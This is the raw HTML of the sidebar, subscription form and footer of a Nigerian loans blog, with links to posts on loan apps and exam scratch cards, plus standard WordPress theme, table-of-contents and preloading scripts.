src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download ForNaira Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/fornaira-loan-download-app-apply-now/" title="Download ForNaira Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download ForNaira Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/no-refusal-payday-loans/" title="No Refusal Payday Loans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=160%2C160&amp;ssl=1 4x" alt="No Refusal Payday Loans" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T181915.666.jpg?resize=160%2C160&amp;ssl=1 4x" alt="No Refusal Payday Loans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/no-refusal-payday-loans/" title="No Refusal Payday Loans" class="bump-view" data-bump-view="tp">No Refusal Payday Loans</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-remove-easybuy-security-plugin-on-android-phones/" title="How To Remove Easybuy Security Plugin on Android Phones" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Remove Easybuy Security Plugin on Android Phones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Remove-Easybuy-Security-Plugin-on-Android-Phones.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Remove Easybuy Security Plugin on Android Phones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-remove-easybuy-security-plugin-on-android-phones/" title="How To Remove Easybuy Security Plugin on Android Phones" class="bump-view" data-bump-view="tp">How To Remove Easybuy Security Plugin on Android Phones</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-purchase-neco-scratch-card-result-checker/" title="How To Purchase NECO Scratch Card, Result Checker" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="How To Purchase NECO Scratch Card, Result Checker" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-2022-09-29T073027.164-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="How To Purchase NECO Scratch Card, Result Checker" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-purchase-neco-scratch-card-result-checker/" title="How To Purchase NECO Scratch Card, Result Checker" class="bump-view" data-bump-view="tp">How To Purchase NECO Scratch Card, Result Checker</a>
							</div>
							</li><li><a href="https://lendingnaija.com/list-of-sec-registered-online-lending-companies-2022/" title="List Of SEC Registered Online Lending Companies 2022" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=160%2C160&amp;ssl=1 4x" alt="List Of SEC Registered Online Lending Companies 2022" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/SEC-will-record-lending-companies.png?resize=160%2C160&amp;ssl=1 4x" alt="List Of SEC Registered Online Lending Companies 2022" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/list-of-sec-registered-online-lending-companies-2022/" title="List Of SEC Registered Online Lending Companies 2022" class="bump-view" data-bump-view="tp">List Of SEC Registered Online Lending Companies 2022</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="02b606c1d0" /><input type="hidden" name="_wp_http_referer" value="/work-in-canada-moreschooling-com-jobs/" /><input type="hidden" name="post_id" value="4545"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696bc3cf8a634
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
